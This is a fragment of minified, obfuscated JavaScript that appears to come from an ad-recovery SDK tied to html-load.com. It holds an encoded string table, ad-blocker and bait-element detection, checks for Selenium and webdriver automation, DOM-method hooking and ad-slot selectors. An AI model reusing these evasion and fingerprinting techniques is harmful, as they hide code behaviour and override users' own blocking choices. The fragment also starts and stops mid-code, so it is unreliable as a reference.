","start|center|space-between|space-around","$cdc_asdjflasutopfhvcZLmcf","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","/favicon.ico?","XXX","gpt","<'text-emphasis-style'>||<'text-emphasis-color'>","isSafari","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","block","outerWidth","teads.tv","Symbol","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>"," |  ","errArgs","HTMLAnchorElement_attributionSrc",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"isNameCharCode","auto|<string>","[common-ligatures|no-common-ligatures]","shardingIndex","StyleSheet","as_key","<combinator>? <complex-real-selector>","-1000px","requestIdleCallback","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","fromSetString","Condition","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","Element_attributes","components","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","resource","document.classList.remove not work","setIsTcfNeeded","unsortedForEach","https://hbopenbid.pubmatic.com/translator","( <style-condition> )|( <style-feature> )|<general-enclosed>","contentDocument","is_acceptable_ads_blocked","getStorageUpdates","fo2nsdf","microad.net","fGAJJ1JxajZDTldIXUk4c3g3dTNm","as_apply","encodeUrl","normal|italic|oblique <angle>?","Profile is null or undefined","calledSelenium","is_blocking_ads","percentage-token","x-frame-width","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","width not removed","prevUntil","chromium","DOMTokenList","[<line-names>? <track-size>]+ <line-names>?","consumeUntilLeftCurlyBracket","api.receptivity.io","Unknown at-rule descriptor",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"Expected ","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","Atrule","first","addType_","<position>#","videostep.com","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","Array","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","ar-yahoo-v1","https://","data-ignore","https://html-load.cc","custom","MediaQueryList","try-catch","replaceScriptElementAsync","loc","BotDetector.detect can't be called before BotDetector.collect","Hyphen minus","indiatimes.com","uBlock Origin","MediaSettingsRange","iframe negotiate: onLoad, elapsed: ","none|element|auto","xg4ken.com","Url or Function is expected","once","https://consent.yorkshirepost.co.uk","AdShield API","addIframeVisibilityCheckHandler","em5iZw==","connectad.io","smartyads.com","self","( <media-condition> )|<media-feature>|<general-enclosed>","History","<absolute-size>|<relative-size>|<length-percentage>","/negotiate/v4/fetch?passcode=","internet_explorer","ZmthZA==","releaseCursor","HTMLAnchorElement_pathname","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","removeAttribute","as_location","[<'view-timeline-name'> <'view-timeline-axis'>?]#","prebid","read-","connectid.analytics.yahoo.com","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","__isProxy","adClosed","__gpp","filename"," iterations","ads-","[stretch|repeat|round|space]{1,2}","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Missed `structure` field in `","getAttribute","consentmanager.net","publisherId","api.assertcom.de","tag","<angle-percentage>{1,2}","https://consent.sunderlandecho.com","Not a Declaration node","smadex.com","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","Selector is expected","longestMatch","[<geometry-box>|no-clip]#","mgid.com","https://ib.adnxs.com/ut/v3/prebid","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<counter()>|<counters()>","addProperty_","json.parse","requestNonPersonalizedAds","any","error on googletag.pubads()","PerformanceResourceTiming","Google","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","dispatchEvent","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","<masking-mode>#","insertAdjacentHTML","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","done","matches","columns","gpt-adshield","<'opacity'>","<clip-source>|[<basic-shape>||<geometry-box>]|none","URLSearchParams","url-token","collapse|separate","comment-token","px-cloud.net","none|proximity|mandatory","stickyadstv.com","contrast( [<number-percentage>] )","constructor","root","abs( <calc-sum> )","Rule","SIMID:","ndtvprofit.com","block|inline|run-in","cache","adkernel.com","Expected more digits in base 64 VLQ value.","; Priority=Low","originalColumn","comma","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","/main.html","escape","getItem","not <media-in-parens>","_generateSourcesContent","window.top.document.domain;","https://cmp.computerbild.de","https://example.com/","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","computed","ad_unit_path","728px","atan2( <calc-sum> , <calc-sum> )","__rgst_cb","source"," undefined","replaceChild","[jis78|jis83|jis90|jis04|simplified|traditional]","<'top'>{1,4}",".end","Date","reference","HTMLImageElement_src","encodeURI","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","marker-start","grippers|none","adma","dvi","createContextualFragment","gpt-publisher","findWsEnd","geniee","Match","Window_fetchLater","atob","toUTCString","/analytics?host=","Must be between 0 and 63: ","insertList","normal|break-word|anywhere","yieldlove.com","[none|<custom-ident>]#","` should not contain a prelude","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","Negotiate async ads failed: ","Node_appendChild","positions","msie","auto|none|text|all","sin( <calc-sum> )","onmousedown","cancelIdleCallback","wrap|none","compareByOriginalPositionsNoSource","Semicolon or block is expected","springserve.com",'Identifier "',"auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","color( <colorspace-params> [/ [<alpha-value>|none]]? )","rest","argument name is invalid",'[class^="div-gpt-ad"]',"boundingClientRect","[object Reflect]","<'max-inline-size'>","startOffset","https://ghb.adtelligent.com/v2/auction/","MessagePort","` is missed","noopStr","/bannertext","iframe error event","ay.delivery","concat","duration","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","HTMLIFrameElement_contentDocument","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","outerHTML","credentials","clip-path","auto|after","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","JSON_stringify","RegExp_exec","; SameSite=Strict","__fxdriver_evaluate","ports","mezzomedia","none|circle|disc|square","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","adfit","className","parseCustomProperty","trim","none|<transform-list>","economy|exact","hue-rotate( <angle> )","as_test","c2shb.pubgw.yahoo.com","space-between|space-around|space-evenly|stretch","isChannelConnected","log.pinterest.com","aXRoYw==","opacity(0)",'" as-key="',"cmVzZXJ2ZWQxSW5wdXQ=","jump-start|jump-end|jump-none|jump-both|start|end","POST",".constructor","all|<custom-ident>","Unknown at-rule","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","dpi","ep2.adtrafficquality.google","Destroying blocked slots : ","enliple","reserved1Output","flat","negotiate_fail","https://static.dable.io/dist/plugin.min.js","viously.com","ad-placeholder","appendList","rcap","[<declaration>? ';']* <declaration>?","myhomebook.de","hooking started without preframe hooking","TypeSelector","all","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","flashtalking.com","omid-","__as_xhr_processed","hooked_page","getFirstListNode","anyclip.com","cancelAnimationFrame","window.process is","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","usedJSHeapSize","api.ootoo.co.kr","navigator.webdriver is undefined","contains","https://c.html-load.com","<declaration-value>","defineSlot","dyv1bugovvq1g.cloudfront.net","eventStatus","symbol","impactify.media","omnitagjs.com","combo","Unexpected syntax '","[src*=","whatcardev.haymarket.com","abs","casalemedia.com","releaseEvents",'meta[name="as-tester-handler-added"]',"from-image|<angle>|[<angle>? flip]","pw-","Property","media.net","adpushup.com","ins.adsbygoogle","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","TBL","promise","<declaration-value>?","params","layer","origin","systemLanguage","[full-width|proportional-width]","requestAnimationFrame","setPrototypeOf","[block|inline|x|y]#","rtt","basename","ayads.co","startColumn","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","consumeUntilLeftCurlyBracketOrSemicolon","/cou/iframe","lvw","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","HTMLSourceElement","getComponents"];return(a2c=function(){return t})()}(function(t,e){const n=a2V,r=a2c();for(;;)try{if(785804==-parseInt(n(1168))/1*(parseInt(n(1484))/2)+parseInt(n(1874))/3*(-parseInt(n(2796))/4)+-parseInt(n(2202))/5*(parseInt(n(2195))/6)+-parseInt(n(3398))/7+-parseInt(n(3380))/8*(-parseInt(n(950))/9)+-parseInt(n(1785))/10+parseInt(n(2551))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const La=a2V;var c={8599:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>a});let o="",i=r(3765);try{var s;o=null!==(s=document[r(2712)][r(4018)](r(2477)))&&void 0!==s?s:r(1573);const t=document[r(2712)][r(4018)](r(2060))||document[r(2712)][r(4018)](r(4368));t&&(i=new URL(t,window[r(3177)][r(1756)])[r(4253)])}catch(t){}const a={version:r(2881),sdkVersion:o,endpoint:i,env:r(2884),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(4323)][r(2610)],insertBefore:Node[r(4323)][r(3361)]};function s(t,e){const n=r;e[n(1402)]?i[n(3361)][n(1228)](e[n(1204)],t,e[n(1402)]):i[n(2610)][n(1228)](e[n(3009)],t)}function a(t){const e=r;i[e(2610)][e(1228)](document[e(579)],t)}function c(t){const e=r,n=document[e(2617)](t[e(1875)]);for(const r of t[e(2661)]())n[e(628)](r,t[e(4018)](r));return n[e(3679)]=t[e(3679)],n}function l(){const t=r;try{if(null!=window[t(3396)][t(1392)]&&t(3594)===window[t(3396)][t(1392)][t(3594)][t(2506)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(541)])return!0;try{await o.A[t(970)]()[t(1735)][t(1228)](window,location[t(1756)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3253)](e(802));const r=n[e(2594)][0][e(1799)];n[e(2594)][0][e(1799)]=t;const o=n[e(2594)][0][e(1799)];return o===r||o[e(2995)]()===t[e(2995)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(3370),p=r(3299);let g=0;function w(){const t=r;return![t(2076),t(1231)][t(3032)]((e=>location[t(2276)][t(3886)](e)))&&!window[t(2327)]}function b(){const t=r;return i.A[t(970)](p)||g[t(2333)]()}async function y(t){const e=r;return e(1763)===i.A[e(970)](e(2556),!1)||!(!(window[e(3177)][e(450)]+window[e(3177)][e(941)])[e(1237)](e(1711))&&e(1763)!==i.A[e(970)](e(1711),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1569)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2358)](p,g[n(2333)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2358)](p,g[e(2333)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1763)===i.A[e(970)](e(2556),!1)||(void 0!==f?f:w()&&![e(3056),e(1231)][e(3032)]((t=>location[e(2276)][e(3886)](t)))&&e(1763)===i.A[e(970)](m)?(A(t)[e(1569)]((t=>{const n=e;f=t,i.A[n(2358)](m,t[n(2333)]())})),!0):(f=await A(t),i.A[e(2358)](m,f[e(2333)]()),f))}async function x(t){return await async function(){const t=a2V;let e=!1;try{const n=document[t(2617)](t(927));n[t(628)]("id",t(2107)),document[t(579)][t(2610)](n),n[t(628)](t(3280),t(4008));const r=["ad",t(2628),t(2107),t(2163),t(2731),t(1481),t(661),t(2321),t(2415),t(2703),t(3854),t(1088),t(1982),t(414),t(3874),t(3684),t(3524),t(2201),t(888)];for(const i of r){n[t(4173)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2864)](n);if(t(3127)===r[t(2247)]||t(2261)===r[t(2547)]){o.A[t(1307)](t(4378)),e=!0;break}}document[t(579)][t(3659)](n)}catch(e){o.A[t(1307)](t(883)[t(4154)](e))}return e}()?[!0,1]:await async function(){const t=a2V,e=XMLHttpRequest[t(2333)]();return!(!e[t(1237)](t(3687))||!e[t(1237)](t(3222))||(o.A[t(1307)](t(2320)),0))}()?[!0,2]:await async function(t){const e=a2V,n=[];if(t)for(const r of t)e(3382)===r[e(3366)]&&n[e(2144)]({url:r[e(2710)]});const r=window[e(3177)][e(2276)][e(3886)](e(797));return r?n[e(2144)]({url:e(1666)}):(n[e(2144)]({url:e(2653),mustIncludeStrings:[e(2731)],mustExcludeStrings:[e(3979)]}),s.A[e(3900)]()||n[e(2144)]({url:e(2688),mustIncludeStrings:[e(4005)],mustExcludeStrings:[e(3979)]})),(await Promise[e(4210)]([...n[e(2435)]((t=>k(t[e(2710)],t[e(2066)],t[e(1408)]))),r?_():V()]))[e(3032)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2V,n=t[e(1724)]||[],r=await Promise[e(4210)](t[e(2710)][e(2435)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2V;if(i(2744)===t[i(3366)]){const t=new XMLHttpRequest;t[i(1304)](i(3437),(()=>{const 